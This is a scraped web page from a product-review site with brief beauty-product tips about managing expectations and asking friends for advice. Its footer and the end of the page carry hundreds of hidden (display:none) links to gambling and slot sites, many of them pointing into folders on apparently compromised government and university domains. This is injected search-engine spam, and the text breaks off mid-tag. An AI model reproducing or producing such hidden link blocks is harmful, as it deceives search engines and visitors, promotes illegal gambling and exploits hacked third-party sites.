<p>If you want to find a way to get rid of your hair quickly and painlessly, be sure to check out our page of hair removal products we reviewed.</p>
<p><strong>Go to our <a href="https://doesitreallywork.org/hair-removal-reviews">Hair Removal Reviews</a></strong><br />
<img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1826" title="divider" src="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/01/divider.jpg" alt="" width="500" height="50" srcset="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/01/divider.jpg 500w, https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/01/divider-300x30.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></p>
<h2>Beauty Product Tips</h2>
<p>There are a few things to keep in mind when looking at the different beauty products out there. The first is that no matter what a company says about their product, they&#8217;re still not going to work for everyone the same way every time. That&#8217;s why you have to leave room for error, and factor in your own unique situation when deciding what to buy. It&#8217;s also a good idea to ask a friend if they&#8217;ve ever used a product that you are thinking of trying. Chances are they have, and if they haven&#8217;t they might have a recommendation on an alternative.</p>
<p><strong>A Grain of Salt</strong><br />
It&#8217;s important to keep a level head when you evaluate beauty products, and take their claims with a grain of salt. Many people expect the world when they try out a beauty solution, and are then left with their hopes crush. Keep a cautious optimism and boldly go forth on your mission to look as good as you can. It&#8217;s good to think that a product will work for you, but try not to have a meltdown by putting too much stock in any individual treatment.</p>
<h3>Beauty Is Only Skin Deep</h3>
<p>As they say, beauty is only skin deep, and it&#8217;s in the eye of the beholder, so don&#8217;t put too much focus on it. It&#8217;s just one aspect of your overall you. Eventually time will win the battle, so just try to look your best without making it the focal point of your entire life. You might end up missing out on the whole point of being here if you&#8217;re always getting ready for the party by working on your beauty.</p>
				</div>
			</div>
		</div>
	</div>		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		<!--newsletter-->
		<div class="container">
		  <div class="newsletter row">
			<h3>Sign-up to our newsletter</h3>
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-23318" method="post" data-id="23318" data-name="Newsletter" ><div class="mc4wp-form-fields"><div class="s_c">
  <div class="search_area"> 
    <i class="fa fa-envelope-o"></i>
    <input type="email" name="EMAIL" value="" placeholder="Your email address">
    <button class="r_search_btn" href="#" type="submit"><i class="fa fa-bell-o"></i>Subscribe</button> 
  </div>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768725948" /><input type="hidden" name="_mc4wp_form_id" value="23318" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		  </div>
		  <div class="mob-hide-show">
			  <ul id="menu-footer" class=""><li id="menu-item-23330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23330"><a href="https://doesitreallywork.org/health/">Health</a></li>
<li id="menu-item-23329" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-10382 current_page_item menu-item-23329"><a href="https://doesitreallywork.org/beauty/" aria-current="page">Beauty</a></li>
<li id="menu-item-23332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23332"><a href="https://doesitreallywork.org/weight-loss/">Weight Loss</a></li>
<li id="menu-item-23331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23331"><a href="https://doesitreallywork.org/kitchen/">Kitchen</a></li>
<li id="menu-item-23328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23328"><a href="https://doesitreallywork.org/about/">About Us</a></li>
<li id="menu-item-23327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23327"><a href="https://doesitreallywork.org/contact/">Contact Us</a></li>
</ul>				<a href="https://pmb.pat.ac.id/" style="display: none">https://pmb.pat.ac.id/</a>
<a href="https://ptpn14.com/" style="display: none">https://ptpn14.com/</a>
<a href="https://disdikbudbalikpapan.id/
" style="display: none">https://disdikbudbalikpapan.id/
</a>
<a href="http://bppa.uhamka.ac.id/" style="display: none">http://bppa.uhamka.ac.id/</a>
<a href="https://www.ncf.or.ug/" style="display: none">situs toto</a>
<a href=" https://productionshed.tv/ " style="display: none"> https://productionshed.tv/ </a>
<a href=" https://segment.kaboki.go.id/ " style="display: none"> slot gacor </a>
<a href=" https://www.restaurantguide-frankfurt.com/ " style="display: none"> scatter hitam mahjong </a>
</br>
<a href=" https://oeacp.infosi.gov.ao/ " style="display: none"> slot gacor </a>
</br>
<a href=" https://bapperida.tanjungbalaikota.go.id/ " style="display: none"> slot gacor </a>
<a href=" https://www.cash-twist.com/ " style="display: none"> maxbet </a>
<a href=" https://pizzamolina.com/ " style="display: none"> slot gacor </a>
<a href=" https://www.interactivy.com/ " style="display: none"> agen judi bola </a>
<a href=" https://platformconference.tv/ " style="display: none"> slot gacor </a>
<a href=" https://medianolimit.com/ " style="display: none"> slot nolimit </a>
<a href=" https://www.johnsaulsnchouse.com/ " style="display: none"> slot777 </a>
<a href=" https://furets-jaunes.org/ " style="display: none"> https://furets-jaunes.org/ </a>
<a href=" https://www.forestry-quarantine.org/ " style="display: none"> https://www.forestry-quarantine.org/ </a>
<a href=" https://www.novayana.com/ " style="display: none"> slot777 </a>
<a href=" https://leesgreekandpizza.com/ " style="display: none"> https://leesgreekandpizza.com/ </a>
<a href="	https://www.mesrinemovie.com/	" style="display: none">	slot gacor	</a>
<a href="	https://www.westvalleyhotel.com/	" style="display: none">	powergaming88	</a>
<a href="	https://blindmovingon.com/	" style="display: none">	powergaming88	</a>
<a href="	https://pingvinoff.net/	" style="display: none">	powergaming88	</a>
<a href="	https://peterlonard.com/	" style="display: none">	slot gacor	</a>
<a href="	https://nestorandres.com/	" style="display: none">	powergaming88	</a>
<a href="	https://sakisakibirthdayclub.com/	" style="display: none">	toto slot	</a>
<a href="	https://www.englishonline-sa.com/	" style="display: none">	slot88	</a>
<a href="	https://www.tacacargo.com/	" style="display: none">	slot88	</a>
<a href="	https://www.mmoncler-outlet.com/	" style="display: none">	slot gacor	</a>
<a href="	https://www.lincolnshirehairandbeauty.com/	" style="display: none">	slot gacor	</a>
<a href="	https://castellochiolahotel.com/	" style="display: none">	slot gacor	</a>
<a href="	https://www.empropria.com/	" style="display: none">	slot thailand	</a>
<a href="	https://www.eatliveshop.com/	" style="display: none">	powergaming88	</a>
<a href="	https://www.imageterrier.org/	" style="display: none">	powergaming88	</a>
<a href="	https://crackflip.com/	" style="display: none">	powergaming88	</a>
<a href="	https://thehotelclearwaterfl.com/	" style="display: none">	powergaming88	</a>
<a href="	https://www.tenrestaurantgroup.com/	" style="display: none">	powergaming88	</a>
<a href="	https://heightseats.com/	" style="display: none">	powergaming88	</a>
<a href="	https://doneloyeventos.com/	" style="display: none">	slot toto	</a>
<a href="	https://isaan-live.com/	" style="display: none">	slot thailand	</a>
<a href="	https://www.ceidge.org/	" style="display: none">	powergaming88	</a>
<a href="	https://www.geraldhowarth.org/	" style="display: none">	powergaming88	</a>
<a href="	https://pizzavolantemiami.com/	" style="display: none">	slot thailand	</a>
<a href="	https://elcastillodelapizza.com/	" style="display: none">	slot 777	</a>
<a href="	https://www.medicanalife.com/	" style="display: none">	powergaming88	</a>
<a href="	https://www.arenafootballmedia.com/	" style="display: none">	sbobet	</a>
<a href="	https://cubd-game.com/	" style="display: none">	powergaming88	</a>
<a href="	https://farhangetowsee.com/	" style="display: none">	powergaming88	</a>
<a href="	https://mainetothemouse.com/	" style="display: none">	powergaming88	</a>
<a href="	https://targethandshooters.com/	" style="display: none">	powergaming88	</a>
<a href="	https://rossportsolidaritycamp.org/	" style="display: none">	powergaming88	</a>
<a href="	https://www.all-brussels-hotels.com/	" style="display: none">	powergaming88	</a>
<a href="	https://espaceluminaire.com/	" style="display: none">	slot gacor	</a>
<a href="	https://theworriedshrimp.com/	" style="display: none">	powergaming88	</a>
<a href="	https://sembakomalang.com/	" style="display: none">	Slot88	</a>
<a href="	https://lyankagryu.com/	" style="display: none">	Live Casino	</a>
<a href="	https://www.ankarakoyun.com/	" style="display: none">	APEX303	</a>
<a href="	https://www.agalico.com/	" style="display: none">	APEX303	</a>
<a href="	https://www.anazkia.com/	" style="display: none">	APEX303	</a>
<a href="	https://littovapestore.com/	" style="display: none">	APEX303	</a>
<a href="	https://www.operaorbiseguros.com/	" style="display: none">	Mahjong Wins 3	</a>
<a href="	https://ostaaajokortti.com/	" style="display: none">	APEX303	</a>
<a href="	https://www.tankmassage.com/	" style="display: none">	APEX303	</a>
<a href="	https://www.baartglobal.com/	" style="display: none">	Mahjong Wins 3	</a>
<a href="	https://bahsebuyur.com/	" style="display: none">	RTP SLOT GACOR	</a>
<a href="	https://canphpwronline.com/	" style="display: none">	Slot Gacor	</a>
<a href="	https://umraniyeorospu.com/	" style="display: none">	Slot Gacor	</a>
<a href="	https://eurowintuweb.com/	" style="display: none">	Slot Gacor	</a>
<a href="	https://goapplynowa.com/	" style="display: none">	Slot Gacor	</a>
<a href="	https://lysanzia.com/	" style="display: none">	APEX303	</a>
<a href="	https://afacontgroup.com/	" style="display: none">	APEX303	</a>
<a href="	https://kurumenmon.com/	" style="display: none">	Slot Thailand	</a>
<a href="	https://www.ratechcctv.com/	" style="display: none">	APEX303	</a>
<a href="	https://www.indoupdates.com/	" style="display: none">	APEX303	</a>
<a href="	https://www.hotel-les-chasseurs.com/	" style="display: none">	Slot Gacor	</a>
<a href="	https://www.furnitureforasia.com/	" style="display: none">	APEX303	</a>
<a href="	https://www.gold-pulsa.com/	" style="display: none">	Slot Pulsa	</a>
<a href="	https://www.restaurantebamboo.com/	" style="display: none">	Scatter Hitam	</a>
<a href="	https://barriebear.com/	" style="display: none">	Slot88	</a>
<a href="	https://www.blenderturkiye.com/	" style="display: none">	Slot Thailand	</a>
<a href="	https://www.recipepinner.com/	" style="display: none">	Slot88	</a>
<a href="	https://www.gallerydunia.com/	" style="display: none">	Slot Gacor	</a>
<a href="	https://gurupembaharu.com/	" style="display: none">	Slot Thailand	</a>
<a href="	https://sultengaktual.com/	" style="display: none">	Scatter Hitam	</a>
<a href="	https://greatnorthernpizza.com/	" style="display: none">	APEX303	</a>
<a href="	https://indohotelguide.com/	" style="display: none">	APEX303	</a>
<a href="	https://kotamamuju.com/	" style="display: none">	Slot Gacor	</a>
<a href="	https://ifvienne.org/	" style="display: none">	Situs Togel	</a>
<a href="	https://www.hotel-svaneti-mestia.com/	" style="display: none">	Slot Gacor	</a>
<a href="	https://easymealsforbusymums.com/	" style="display: none">	Slot Gacor	</a>
<a href="	https://fatmamabakerysg.com/	" style="display: none">	APEX303	</a>
<a href="	https://www.redrosecafe.com/	" style="display: none">	Slot Gacor	</a>
<a href="	https://yellpedia.com/	" style="display: none">	APEX303	</a>
<a href="	https://foodandphotosrtw.com/	" style="display: none">	APEX303	</a>
<a href="	https://purelsdonlineshop.com/	" style="display: none">	APEX303	</a>
<a href="	https://ratescircle.com/	" style="display: none">	CRAZY TIME	</a>
<a href="	https://sakartwelo.com/	" style="display: none">	SV388	</a>
<a href="	https://npodolskaya.com/	" style="display: none">	Slot Gacor	</a>
<a href="	https://dhakafoodster.com/	" style="display: none">	APEX303	</a>
<a href="	https://www.anugerahkekayaanintelektual.com/	" style="display: none">	Mahjong Wins 3	</a>
<a href="	https://restaurantescentenarios.com/	" style="display: none">	APEX303	</a>
<a href="	https://indragirisatu.com/	" style="display: none">	Slot Gacor	</a>
<a href="	https://sasambotour.com/	" style="display: none">	APEX303	</a>
<a href="	https://www.stmaartencafe.com/	" style="display: none">	LIVE CASINO	</a>
<a href="	https://kotamobaguonline.com/	" style="display: none">	APEX303	</a>
<a href="	https://moorewallpaper.com/	" style="display: none">	Slot Gacor	</a>
<a href="	https://www.cafezaferoon.com/	" style="display: none">	APEX303	</a>
<a href="	https://www.raw-kitchen.com/	" style="display: none">	Slot Gacor	</a>
<a href="	https://www.pizzarusticaonline.com/	" style="display: none">	888SLOT	</a>
<a href="	https://www.skytopsteakhouse.com/	" style="display: none">	slot bet 200	</a>
<a href="	https://animalesacuaticos.net/	" style="display: none">	crazy time	</a>
<a href="	https://www.hkcybersecuritycompetition.net/	" style="display: none">	sv388	</a>
<a href="	https://www.fukugroup.com/	" style="display: none">	mahjong wins 3	</a>
<a href="	https://www.oatmealparis.com/	" style="display: none">	slot pulsa	</a>
<a href="	https://www.cheapauthenticretrojordans.com/	" style="display: none">	crazy time	</a>
<a href="	https://laskarsantrinusantara.org/	" style="display: none">	888slot	</a>
<a href="	https://www.bonghwafestival.com/	" style="display: none">	scatter hitam	</a>
<a href="	https://www.musicalthreemusketeers.com/	" style="display: none">	slot777	</a>
<a href="	https://wikivideos.org/	" style="display: none">	gtr303	</a>
<a href="	https://www.travellingpolicy.com/	" style="display: none">	mahjong wins 3	</a>
<a href="	https://ridhaskitchen.com/	" style="display: none">	scatter hitam	</a>
<a href="	https://softwaremany.com/	" style="display: none">	sv388	</a>
<a href="	https://capoeira-game.com/	" style="display: none">	slot bet 200	</a>
<a href="	https://www.sealink-holyhead.com/	" style="display: none">	sv388	</a>
<a href="	https://poker-mine.com/	" style="display: none">	gtr303	</a>
<a href="	https://www.vicenzanatura.org/	" style="display: none">	ws168	</a>
<a href="	https://naturalmedicinesofnc.org/	" style="display: none">	bonanza candyland	</a>
<a href="	https://sadhakafilm.net/	" style="display: none">	ga28	</a>
<a href="	http://monetatravel.com/	" style="display: none">	roulette online	</a>
<a href="	https://www.aquintarestaurant.com/	" style="display: none">	slot qris	</a>
<a href="	https://www.tgtrek.com/	" style="display: none">	judi bola	</a>
<a href="	https://www.needville.org/	" style="display: none">	bandar slot gacor	</a>
<a href="	https://hilltopartgallery.org/	" style="display: none">	sabung ayam online	</a>
<a href="	https://www.parsantri.com/	" style="display: none">	slot qris	</a>
<a href="	https://duecapi.com/	" style="display: none">	crazy time	</a>
<a href="	https://www.ourlosbanos.com/	" style="display: none">	slot88	</a>
<a href="	https://www.lucknowcityindia.com/	" style="display: none">	sweet bonanza candyland	</a>
<a href="	https://www.zkanime.com/	" style="display: none">	slot online	</a>
<a href="	https://www.tonlesapairlines.com/	" style="display: none">	slot qris	</a>
<a href="	https://smalesthailand.com/	" style="display: none">	slot thailand	</a>
<a href="	https://www.adcabetxuko.com/	" style="display: none">	sbobet	</a>
<a href="	https://groupsgyani.com/	" style="display: none">	mega wheel	</a>
<a href="	https://www.infosekitarpekalongan.com/	" style="display: none">	slot deposit qris	</a>
<a href="	https://pantainglambor.com/	" style="display: none">	slot online gampang menang	</a>
<a href="	https://epazotemexicanfood.com/	" style="display: none">	slot88	</a>
<a href="	https://lawyers-usa.org/	" style="display: none">	slot qris	</a>
<a href="	https://www.maxkitap.com/	" style="display: none">	slot gacor maxwin	</a>
<a href="	https://inloveindonesia.com/	" style="display: none">	slot deposit 5000	</a>
<a href="	https://www.pizzagidget.com/	" style="display: none">	slot qris	</a>
<a href="	https://pulehupizza.com/	" style="display: none">	slot gacor 2024	</a>
<a href="	https://transjogja.net/	" style="display: none">	link slot gacor	</a>
<a href="	https://www.drushipyard.com/	" style="display: none">	spaceman slot	</a>
<a href="	https://admission-essay.com/	" style="display: none">	scatter hitam	</a>
<a href="	https://foodistisch.com/	" style="display: none">	888slot	</a>
<a href="	https://beefandwhiskey.com/	" style="display: none">	slot maxwin	</a>
<a href="	https://www.rojomexicanbistro.com/	" style="display: none">	slot dana	</a>
<a href=" https://www.nidodevalverde.com/ " style="display: none"> https://www.nidodevalverde.com/ </a>
<a href=" https://2-xl.net/ "style="display: none"> 888SLOT </a>
<a href=" https://www.eurobankpr.com/ "style="display: none"> Slot Thailand </a>
<a href="	https://www.dgcustomerfirst.net/	" style="display: none">	slot gacor 	</a>
<a href=" https://pensivefederation.com/ " style="display: none"> https://pensivefederation.com/ </a>
<a href="	https://www.kakgojes.com/	" style="display: none">	slot gacor	</a>
<a href="	https://www.eaststirlingshirefc.com/	" style="display: none">	sbobet	</a>
<a href="	https://repdaveyoung.com/	" style="display: none">	gtr303	</a>
<a href="	https://windizupdate.com/	" style="display: none">	https://windizupdate.com/	</a>
<a href="	https://www.thepretendbaker.com/	" style="display: none">	slot online	</a>
<a href="	https://www.catw-ap.org/	" style="display: none">	gtr303	</a>
<a href="	https://www.restaurantesdeelsalvador.com/	" style="display: none">	slot thailand	</a>
<a href="	https://www.beeftone.com/	" style="display: none">	situs slot gacor	</a>
<a href=" https://steak-sakura.com/ " style="display: none"> slot toto </a>
<a href="https://eproc-internal.jakartamrt.co.id/vendors/assets/css/hitam/" style="display: none">scatter hitam</a>
<a href=" https://crazytime-games.com/ " style="display: none"> crazy time </a>
<a href="https://www.justtollywood.com/" style="display: none">ktm303</a>
<a href="	https://lucajackpot.com/	" style="display: none">	casino online	</a>
<a href="	https://beeoneinfo.com/	" style="display: none">	slot gacor	</a>
<a href="	https://www.epolitic.org/	" style="display: none">	gtr303	</a>
<a href="	https://www.vivaworldcup2012.com/	" style="display: none">	situs judi bola terpercaya	</a>
<a href="	https://convisoko.com/	" style="display: none">	gtr303	</a>
<a href="	https://hbartothemoon.com/	" style="display: none">	gtr303	</a>
<a href="	https://www.elceibomuseos.com/	" style="display: none">	gtr303	</a>
<a href="	https://wisata-cilacap.com/	" style="display: none">	slot thailand	</a>
<a href=" https://www.armavia.am " style="display: none"> casino online </a>
<a href=" https://defacto.am " style="display: none"> togel online </a>
<a href=" https://lakesideministries.com " style="display: none"> slot gampang menang </a>
<a href=" https://syoa.am/ " style="display: none"> slot gacor </a>
<a href=" https://universitas-surabaya.com/ " style="display: none"> slot gacor </a>
<a href=" https://nasadigitaltv.com/ " style="display: none"> ktm303 </a>
<a href="	https://joker123.pemdes.tapselkab.go.id/	" style="display: none">	joker123	</a>
<a href="https://dinkes.hsu.go.id/scatter-hitam/" style="display: none">https://dinkes.hsu.go.id/scatter-hitam/</a>
<a href="https://pmb.itsnupekalongan.ac.id/vendor/bin/scatter-hitam/" style="display: none">https://pmb.itsnupekalongan.ac.id/vendor/bin/scatter-hitam/</a>
<a href="https://jurnal.univa-labuhanbatu.ac.id/public/site/scatter-hitam/" style="display: none">https://jurnal.univa-labuhanbatu.ac.id/public/site/scatter-hitam/</a>
<a href="https://lpm.univa-labuhanbatu.ac.id/wp-content/themes/jnews/scatter-hitam/" style="display: none">https://lpm.univa-labuhanbatu.ac.id/wp-content/themes/jnews/scatter-hitam/</a>
<a href="https://scatterhitam-slot.com" style="display: none">https://scatterhitam-slot.com</a>
<a href="https://tth.com.tc/" style="display: none">https://tth.com.tc/</a>
<a href="https://gna.university/" style="display: none">https://gna.university/</a>
<a href="https://guiqac.gnauniversity.edu.in/" style="display: none">https://guiqac.gnauniversity.edu.in/</a>
<a href="https://surfriderli.org/" style="display: none">powergaming88</a>
<a href="https://kingstreetjam.com/" style="display: none">powergaming88</a>
<a href="https://ppi-jepang.org/" style="display: none">powergaming88</a>
<a href="https://museedelobjet.org/" style="display: none">powergaming88</a>
<a href="https://sofamanila.com/" style="display: none">powergaming88</a>
<a href="https://fediccraft.com/" style="display: none">powergaming88</a>
<a href="https://surfriderli.org/" style="display: none">powergaming88</a>
<a href="https://baileyhouseauction.org/" style="display: none">powergaming88</a>
<a href="	https://saidina.kotabarukab.go.id/images/thailand/	" style="display: none">	Slot Thailand	</a>
<a href="	https://saidina.kotabarukab.go.id/images/princess-1000/	" style="display: none">	Starlight Princess	</a>
<a href="	https://saidina.kotabarukab.go.id/images/mahjong-ways/	" style="display: none">	Mahjong Ways 2	</a>
<a href="	https://saidina.kotabarukab.go.id/images/maxwin/	" style="display: none">	Slot Maxwin	</a>
<a href="	https://sipatudia.bpsdm.sumbarprov.go.id/assets/mahjong/	" style="display: none">	https://sipatudia.bpsdm.sumbarprov.go.id/assets/mahjong/	</a>
<a href="https://portal.nusindo.co.id/csis/vendor/mahjong-ways/" style="display: none">scatter hitam</a>
<a href="	https://www.g88.money/	" style="display: none">	powergaming88	</a>
<a href="	https://sv388.elearningmansatuokit.sch.id/	" style="display: none">	sv388	</a>
<a href="	https://idnslot.habbats.co.id/	" style="display: none">	idn slot	</a>
<a href="	https://slot-thailand.itr.ac.id/	" style="display: none">	https://slot-thailand.itr.ac.id/	</a>
<a href="	https://pn-watansoppeng.go.id/media/jui/server-thailand/	" style="display: none">	https://pn-watansoppeng.go.id/media/jui/server-thailand/	</a>
<a href="	https://slot-mania.livrobranco.gov.ao/	" style="display: none">	slot mania	</a>
<a href="	https://slot-zeus.livrobranco.gov.ao/	" style="display: none">	slot zeus	</a>
<a href="	https://ying77.klikmapan.id/	" style="display: none">	ying77	</a>
<a href="	https://judi-bola.afmdc.edu.pk/	" style="display: none">	judi bola	</a>
<a href="	https://live-casino.afmdc.edu.pk/	" style="display: none">	live casino	</a>
<a href="	https://coronelpringles.gov.ar/includes/sv388/	" style="display: none">	sv388	</a>
<a href="	https://mahjong-ways.skpp81.edu.my/	" style="display: none">	mahjong ways	</a>
<a href="	https://slot-mania.cnap-cse.ruet.ac.bd/	" style="display: none">	slot mania	</a>
<a href="	https://coronelpringles.gov.ar/sef/slot-server-kamboja/	" style="display: none">	slot server kamboja	</a>
<a href="	https://digmaan.koranrakyat.co.id/	" style="display: none">	digmaan	</a>
<a href="	https://slot.uoch.edu.pk/slot88/	" style="display: none">	slot88	</a>
<a href="	https://slot.accessibledictionary.gov.bd/	" style="display: none">	slot	</a>
<a href="	https://casino.accessibledictionary.gov.bd/	" style="display: none">	live casino	</a>
<a href="	http://fpevents.webd.pro/	" style="display: none">	slot thailand	</a>
<a href="	https://kompyutercorp.com/	" style="display: none">	powergaming88	</a>
<a href="	https://galaxontools.com/	" style="display: none">	powergaming88	</a>
<a href="	https://tri-mitra.co.id/	" style="display: none">	slot thailand	</a>
<a href="	https://ladangtoto.al-amin.edu.my/	" style="display: none">	ladangtoto	</a>
<a href="	https://unitedjewelcorp.com/slot-thailand/	" style="display: none">	slot thailand	</a>
<a href="	https://slot.uruapan.gob.mx/slot-thailand/	" style="display: none">	server thailand	</a>
<a href="	https://slot-thailand.skpp81.edu.my/	" style="display: none">	slot thailand	</a>
<a href="	https://slot-thailand.quehacemosma.com/	" style="display: none">	slot thailand	</a>
<a href="	https://slot-thailand.jorgealiaga.com.ar/	" style="display: none">	slot thailand	</a>
<a href="	https://slot.tamanramadenpasar.sch.id/	" style="display: none">	slot gacor	</a>
<a href="	http://mis.kubk.gov.np/	" style="display: none">	powergaming88	</a>
<a href="	https://ladangtoto.guanhaes.mg.gov.br/	" style="display: none">	ladangtoto	</a>
<a href="	https://socialwelfare.ajk.gov.pk/public/sv388/	" style="display: none">	sv388	</a>
<a href="	https://89003999-90-20221103153549.webstarterz.com/	" style="display: none">	slot toto	</a>
<a href="	https://slot.uoch.edu.pk/	" style="display: none">	slot server thailand	</a>
<a href="	https://retund.com/wp-content/slot-thailand/	" style="display: none">	slot thailand	</a>
<a href="	https://kormar.ilmci.com/mag/pdf/situs-slot-wwg-gacor/	" style="display: none">	situs slot wwg	</a>
<a href="	https://slot.gj.app.br/	" style="display: none">	slot	</a>
<a href="	https://hydronixwater.com.pk/wp-includes/js/crop/slot-gacor/	" style="display: none">	slot gacor	</a>
<a href="	https://accessibledictionary.gov.bd/admin/images/slot-maxwin/	" style="display: none">	slot mawin	</a>
<a href="	https://cannasmed.com/wp-includes/js/jcrop/slot-gacor/	" style="display: none">	slot gacor	</a>
<a href="	https://discountammunitionstore.com/wp-includes/js/crop/slot-thailand/	" style="display: none">	slot thailand	</a>
<a href="	https://centrodeeventos.ce.gov.br/wp-content/cache/page/slot-gacor/	" style="display: none">	slot gacor	</a>
<a href="	https://fschd.kp.gov.pk/vendor/catfan/medoo/slot-gacor/	" style="display: none">	slot gacor	</a>
<a href="	https://rufa.edu.kh/Images/Title/slot88/	" style="display: none">	slot88	</a>
<a href="	https://marktwain.edu.ar/wp-includes/js/crop/pgsoft/	" style="display: none">	pgsoft	</a>
<a href="	https://pbrlp.gov.bd/wp-content/uploads/daftar-judi-slot-online-indonesia-paling-gacor-di-indonesia/	" style="display: none">	Daftar Judi Slot Online Indonesia Paling Gacor di Indonesia	</a>
<a href="	https://www.netfund.go.ke/wp-content/uploads/daftar-situs-judi-slot-online-terbaik-dan-terpercaya-di-indonesia/	" style="display: none">	Daftar Situs Judi Slot Online	</a>
<a href="	http://dokacz.webd.pl/wp-content/uploads/slot88-situs-daftar-judi-slot-deposit-pulsa-tepercaya-no-1/	" style="display: none">	SLOT88	</a>
<a href="	https://fecoba.org.ar/web/js/lucky-neko/	" style="display: none">	lucky neko	</a>
<a href="	http://quotes2018.netsons.org/api/slot-gacor/	" style="display: none">	slot gacor	</a>
<a href="	http://quotes2018.netsons.org/api/slot88/	" style="display: none">	slot88	</a>
<a href="	https://mechanical.pccoepune.com/clubs/img/sport/slot-maxwin/	" style="display: none">	slot maxwin	</a>
<a href="	https://pechinecas.gob.pe/web/js/slot-thailand/	" style="display: none">	slot thailand	</a>
<a href="	https://www.bahiananoticias.com.br/v1/slot-mahjong-ways-2-mudah-jackpot-paus-di-pg-soft-hari-ini-2023/	" style="display: none">	Slot Mahjong Ways 2 Mudah Jackpot Paus di PG Soft Hari ini 2023	</a>
<a href="	https://www.ganzay.com/lucky-neko-situs-slot-gacor-pgsoft-hari-ini/	" style="display: none">	Lucky Neko Situs Slot Gacor Pgsoft Hari Ini	</a>
<a href="	https://a2ztechhost.com/wp-content/situs-sabung-ayam-sv388-online-daftar-link-login-apk-agen-sv388/	" style="display: none">	SITUS SABUNG AYAM SV388 ONLINE DAFTAR LINK LOGIN APK AGEN SV388	</a>			<div class="folllow">
			  <p>Follow Us</p>
			  <a target="_blank" href="https://www.facebook.com/doesitreallywork/"><img class="fb" src="https://doesitreallywork-10674.kxcdn.com/wp-content/themes/does-it-really-work/img/facebook.png"></a> 
			  <a target="_blank" href="https://www.youtube.com/user/doesitreallyworksite?feature=sub_widget_1"><img class="yt" src="https://doesitreallywork-10674.kxcdn.com/wp-content/themes/does-it-really-work/img/youtube.png"></a>
			</div>
		  </div>
          <div class="clearfix"></div>
		  <div class="col-lg-12 row">
				<div class="col-md-6 float-left" id="no_margin">
				<div class="copyright">Copyright &copy; Doesitreallywork. All rights reserved.</div>
				</div>
				<div class="col-md-6 text-right float-left">
                  <div class="desktop-folllow">
				  <a target="_blank" href="https://www.facebook.com/doesitreallywork/"><img class="fb" src="https://doesitreallywork-10674.kxcdn.com/wp-content/themes/does-it-really-work/img/drw-sprites.png"></a> 
				  <a target="_blank" href="https://www.youtube.com/user/doesitreallyworksite?feature=sub_widget_1"><img class="yt" src="https://doesitreallywork-10674.kxcdn.com/wp-content/themes/does-it-really-work/img/drw-sprites.png"></a> 
                  </div>
                  </div>
			</div>
		</div>
		<!--newsletter--> 
	</footer><!-- #colophon -->
</div><!-- #page -->
<a href="	https://borneofc.id/slot88/	" style="display: none">	slot88	</a> <a href="	https://joker123.axia.co.id/	" style="display: none">	joker123	</a> <a href="	https://www.rukindo.co.id/products/slot-kamboja/	" style="display: none">	slot kamboja	</a> <a href="	https://nolimit-city.ikpi.or.id/	" style="display: none">	nolimit city	</a> <a href="	https://tenacity.mycpanel.rs/slot-thailand/	" style="display: none">	slot thailand	</a> <a href="	https://associateglobal.com/slot-thailand/	" style="display: none">	slot thailand	</a> <a href="	https://borneofc.id/slot-thailand/	" style="display: none">	slot thailand	</a> <a href="	https://server-thailand.indonesianjournalofcancer.or.id/	" style="display: none">	server thailand	</a> <a href="	https://joker123.indonesianjournalofcancer.or.id/	" style="display: none">	joker123	</a> <a href="	https://mahjong-ways.indonesianjournalofcancer.or.id/	" style="display: none">	mahjong ways	</a> <a href="	https://slot-dana.unicorn2.faberhost.web.id/	" style="display: none">	slot dana	</a> <a href="	https://slot-thailand.unicorn2.faberhost.web.id/	" style="display: none">	slot thailand	</a> <a href="	https://fafaslot.unicorn2.faberhost.web.id/	" style="display: none">	fafaslot	</a> <a href="	https://sv388.unicorn2.faberhost.web.id/	" style="display: none">	sv388	</a> <a href="	https://slot-zeus.unicorn2.faberhost.web.id/	" style="display: none">	slot zeus	</a> <a href="	https://joker123.bkc.or.id/	" style="display: none">	joker123	</a> <a href="	https://sv388.bkc.or.id/	" style="display: none">	sv388	</a> <a href="	https://slot-thailand.bkc.or.id/	" style="display: none">	slot thailand	</a> <a href="	https://pg-soft.almusthofamojokerto.or.id/	" style="display: none">	pg soft	</a> <a href="	https://mahjong-ways.almusthofamojokerto.or.id/	" style="display: none">	mahjong ways	</a> <a href="	https://slot-zeus.almusthofamojokerto.or.id/	" style="display: none">	slot zeus	</a> <a href="	https://starlight-princess.almusthofamojokerto.or.id/	" style="display: none">	starlight princess	</a> <a href="	https://rtp-slot.almusthofamojokerto.or.id/	" style="display: none">	rtp slot	</a> <a href="	https://siauhe.moenawaz.com/products/slot-mania/	" style="display: none">	slot mania	</a> <a href="	https://siauhe.moenawaz.com/products/sabung-ayam-online/	" style="display: none">	sabung ayam online	</a> <a href="	https://siauhe.moenawaz.com/products/slot-zeus/	" style="display: none">	slot zeus	</a> <a href="	https://siauhe.moenawaz.com/products/slot-pragmatic/	" style="display: none">	slot pragmatic	</a> <a href="	https://siauhe.moenawaz.com/products/slot-pgsoft/	" style="display: none">	slot pgsoft	</a> <a href="	https://siauhe.moenawaz.com/products/slotgacor777/	" style="display: none">	slot gacor 777	</a> <a href="	https://siauhe.moenawaz.com/products/slot88/	